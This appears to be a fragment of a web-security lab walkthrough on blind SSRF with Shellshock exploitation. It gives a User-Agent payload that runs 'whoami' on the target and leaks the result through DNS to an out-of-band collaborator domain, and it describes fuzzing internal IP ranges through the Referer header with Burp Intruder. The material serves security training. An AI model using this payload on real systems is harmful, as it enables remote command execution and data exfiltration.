 () { :; }; ping $(whoami).ig2nsx661kaj0toz8swoo11jhan1bs2gr.oastify.comNow our payload for User-Agent is set, we can use the Intruder tool to fuzz on the IP range the same way we did for basic ssrf against another back-end system, but this time on the Referer Header like in blind ssrf with out-of-band detection.